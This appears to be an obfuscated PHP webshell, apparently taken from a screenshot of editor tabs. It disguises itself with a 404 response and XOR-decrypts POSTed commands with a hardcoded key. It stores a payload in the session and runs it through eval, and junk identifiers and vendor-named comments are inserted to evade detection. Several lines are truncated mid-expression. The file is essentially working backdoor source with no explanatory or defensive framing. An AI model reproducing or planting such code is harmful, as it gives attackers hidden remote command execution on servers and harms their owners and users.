 asd.php × index.php × aspxorbase64.asp × j.php × a.php ×
<?pHP
http_response_code(404);
@session_start();
@set_time_limit(Chr("48"));
@error_reporting/*dbappsecurityCh3yaQPIpr*/(Chr("48"));
function qianxingCgkD21wHn(/*dbappsecurityN05i2v*/$qianxinfImnkp0WMq6TX,$qianxinGYCCVkSDkVAY){
for($qianxinhP=Chr("48");$qianxinhP<strlen($qianxinfImnkp0WMq6TX);$qianxinhP++) {
$qianxinqq = $qianxinGYCCVkSDkVAY[$qianxinhP+Chr("49")&15];
$qianxinfImnkp0WMq6TX[$qianxinhP] = $qianxinfImnkp0WMq6TX[$qianxinhP]^$qianxinqq;
}
return $qianxinfImnkp0WMq6TX;
}
$qianxinITUfjjXmxo2 = "bas"."e6".Chr("52")."_"."de"."cod".Chr("101");
$base64_qianxingCgkD21wHn = "bas"."e6".Chr("52")."_e".Chr("110").Chr("99")."ode";
$qianxinw7hJzkKxyi='pass';
$qianxinuMq5P9IAtT1AwU='p'.$qianxinITUfjjXmxo2($qianxinITUfjjXmxo2("WVhsc2IyRms="));
$qianxin1B='3c6e0b8a9c15224a';
if (isset($_POST/*dbappsecurityQikjH7TyvFiC5K*/[$qianxinw7hJzkKxyi])){
$datqianxin7mlwRjVMRy1A=qianxingCgkD21wHn/*dbappsecurityKdu4owvmY*/($qianxinITUfjjXmxo2($_POST[$qianxinw7hJzkKx
if (/*dbappsecuritybmIrEvG*/isset($_SESSION/*dbappsecurityJrZYGpRm*/[$qianxinuMq5P9IAtT1AwU])){
$qianxinqN=qianxingCgkD21wHn($_SESSION/*dbappsecurityqdVXl3Fu4*/[$qianxinuMq5P9IAtT1AwU],$qianxin1B);
if (/*dbappsecurityZIDeNEw*/strpos($qianxinqN,$qianxinITUfjjXmxo2/*dbappsecuritySC9ERptWGKU*/($qianxinITUf
$qianxinqN=qianxingCgkD21wHn/*dbappsecurityt9vgwbR6Nu*/($qianxinqN,$qianxin1B);
}
define("qianxinhRs0Ff","//qianxinUJEoZGk\r\n".$qianxinqN);
eval(qianxinhRs0Ff);
echo "{\"message\":\"";
echo $base64_qianxingCgkD21wHn(qianxingCgkD21wHn(@run($datqianxin7mlwRjVMRy1A),$qianxin1B)
echo "\"}";
}else{
if (strpos/*dbappsecurityGS4ujb8wCNv1LjR*/($datqianxin7mlwRjVMRy1A,$qianxinITUfjjXmxo2($qianxinITUfjjXmxo2
$_SESSION[$qianxinuMq5P9IAtT1AwU]=qianxingCgkD21wHn($datqianxin7mlwRjVMRy1A,$qianxin1B);
}